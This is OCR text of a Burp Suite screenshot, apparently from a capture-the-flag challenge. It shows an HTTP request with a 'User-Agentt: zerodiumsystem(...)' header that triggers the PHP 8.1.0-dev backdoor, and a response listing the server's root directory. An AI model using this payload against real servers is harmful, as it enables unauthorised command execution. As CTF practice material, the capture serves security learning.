 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学
1 × +
发送 取消 < ▼ > ▼ 目标: http://challe
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:30404
3 User-Agentt:zerodiumsystem("ls /");
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Sec-GPC: 1
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:30404
3 Date: Mon, 16 Jun 2025 08:48:03 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 bin
9 boot
10 dev
11 etc
12 files
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 <!DOCTYPE html>
30 <html>
31 <head>
32 <title>
</title>